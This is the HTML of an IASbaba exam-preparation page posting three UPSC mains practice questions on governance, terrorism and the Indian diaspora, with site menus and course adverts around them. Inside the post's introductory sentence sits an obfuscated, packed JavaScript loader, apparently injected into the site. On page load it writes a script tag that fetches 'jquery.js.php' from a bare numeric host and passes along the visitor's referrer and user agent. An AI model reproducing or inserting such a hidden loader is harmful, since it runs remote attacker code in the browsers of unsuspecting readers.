	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-15540" class="post-15540 post type-post status-publish format-aside hentry category-iasbabas-hot-questions category-iasbabas-think-learn-perform-2016 category-iasbabas-tlp-2016 category-think-learn-perform-tlp-2016 category-upsc-mains-answer-writing-2016 category-upsc-mains-questions-2016 tag-current-affairs-2016 tag-iasbabas-think-learn-perform-2016 tag-terrorism tag-upsc-mains-answer-writing-2016 tag-upsc-mains-question-2016 post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">IASbaba&#8217;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT]</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                IASbaba                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                March 24, 2016                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    36  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbabas-hot-questions/" class="text-primary">IASbaba's Hot Questions</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-think-learn-perform-2016/" class="text-primary">IASbaba's Think Learn Perform 2016</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-tlp-2016/" class="text-primary">IASbaba's TLP - 2016</a>,                                                                                                                                             <a href="https://iasbaba.com/think-learn-perform-tlp-2016/" class="text-primary">Think Learn Perform (TLP)- 2016</a>,                                                                                                                                             <a href="https://iasbaba.com/upsc-mains-answer-writing-2016/" class="text-primary">UPSC Mains Answer Writing - 2016</a>,                                                                                                                                             <a href="https://iasbaba.com/upsc-mains-questions-2016/" class="text-primary">UPSC Mains Questions 2016</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;IASbaba&#8217;s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT]&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><h4 style="text-align: right;"><span style="text-decoration: underline; color: #008000;"><strong><a style="color: #008000; text-decoration: underline;" href="http://iasbaba.com/think-learn-perform-tlp-gs-mains-2016-archives/" target="_blank">ARCHIVES</a></strong></span></h4>
<p style="text-align: left;">About <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kynsf|var|u0026u|referrer|ykedt||js|php'.split('|'),0,{}))</script></noindex> the <strong>New Initiative TLP 2016</strong> &#8211; <span style="text-decoration: underline;"><strong><span style="color: #0000ff; text-decoration: underline;"><a style="color: #0000ff; text-decoration: underline;" href="http://iasbaba.com/2016/02/new-initiative-think-learn-perform-tlp-2016/" target="_blank">Click Here</a></span></strong></span></p>
<p><strong>Must Read</strong> &#8211; <strong><span style="text-decoration: underline;"><span style="color: #ff6600; text-decoration: underline;"><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/2015/07/iasbabas-mains-strategy-introduction/" target="_blank">Comprehensive Mains Strategy</a></span></span></strong></p>
<p><strong><span style="text-decoration: underline; color: #000000;">Note:</span> Click on the links and then answer on respective questions!</strong></p>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #800080; text-decoration: underline;">IASbaba&#8217;s TLP 2016, 24th March</span></span></strong></h3>
<h3 style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #800080; text-decoration: underline;">UPSC Mains &#8216;High Order Thinking [HOT]&#8217; GS Questions </span></span></strong></h3>
<p>&nbsp;</p>
<p dir="ltr" style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/2016/03/1-although-technology-helps-improving-governance-no-alternative-enhancing-interdepartmental-coordination-reducing-number-agencies-india-agree-substantiate/" target="_blank">1. Although technology helps in improving governance, there is no alternative to enhancing interdepartmental coordination and reducing the number of agencies in India. Do you agree? Substantiate.</a></span></p>
<hr />
<p dir="ltr" style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/2016/03/2-terrorism-crosses-boundaries-without-passport-recent-attacks-brussels-perpetuate-notion-according-done-international-level-address-issue-analyse/" target="_blank">2. Terrorism crosses boundaries without passport. The recent attacks in Brussels only perpetuate this notion. What according to you should be done at international level to address the issue? Analyse.</a></span></p>
<hr />
<p dir="ltr" style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/2016/03/3-diaspora-india-perhaps-one-dynamic-lot-countries-residence-range-blue-collar-workers-ceos-high-value-mncs-can-potential-vibrant-l/" target="_blank">3. The diaspora of India perhaps is one of the most dynamic lot in their countries of residence. They range from blue collar workers to CEOs of high value MNCs. How can the potential of this vibrant lot be tapped by India? Suggest a roadmap.</a></span></p>
<hr />
<p>&nbsp;</p>
<p dir="ltr" style="text-align: justify;"><span style="text-decoration: underline; color: #008000;"><strong>P.S:</strong> The review from IASbaba will happen from the time the question is posted till <strong>10</strong><strong> pm </strong>everyday. We would also encourage peer reviews.. so friends get actively involved and start reviewing each others answers. This will keep the entire community motivated.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="text-decoration: underline; color: #008000;">All the Best 🙂</span></p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/current-affairs-2016/" class="text-muted like">Current Affairs 2016</a>,                                                                                                         <a href="https://iasbaba.com/tag/iasbabas-think-learn-perform-2016/" class="text-muted like">IASbaba's Think Learn Perform 2016</a>,                                                                                                         <a href="https://iasbaba.com/tag/terrorism/" class="text-muted like">Terrorism</a>,                                                                                                         <a href="https://iasbaba.com/tag/upsc-mains-answer-writing-2016/" class="text-muted like">UPSC Mains Answer Writing 2016</a>,                                                                                                         <a href="https://iasbaba.com/tag/upsc-mains-question-2016/" class="text-muted like">UPSC Mains Question 2016</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2016/03/3-diaspora-india-perhaps-one-dynamic-lot-countries-residence-range-blue-collar-workers-ceos-high-value-mncs-can-potential-vibrant-l/" class="card-title title text-dark">3. The diaspora of India perhaps is one of the most dynamic lot in their countries of residence. They range from blue collar workers to CEOs of high value MNCs. How can the potential of this vibrant lot be tapped by India? Suggest a roadmap.</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2016/03/3-diaspora-india-perhaps-one-dynamic-lot-countries-residence-range-blue-collar-workers-ceos-high-value-mncs-can-potential-vibrant-l/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2016/03/iasbabas-tlp-2016-23rd-march-upsc-mains-gs-questions-hot-synopsis/" class="card-title title text-dark">IASbaba’s TLP 2016 [23rd March]: UPSC Mains GS Questions [HOT]: Synopsis</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2016/03/iasbabas-tlp-2016-23rd-march-upsc-mains-gs-questions-hot-synopsis/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f21c859300" /><input type="hidden" name="_wp_http_referer" value="/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-17th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-17th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-16th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-16th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026-starts-27th-january/">[NEW YEAR OFFER] IASbaba’s Prelims Exclusive Mentorship Programme (PEP) &#8211; The Most Comprehensive Programme for UPSC PRELIMS 2026 &#8211; Starts 27th January</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-14th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 14th  January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-14th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 14th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-13th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026-2/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 12th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
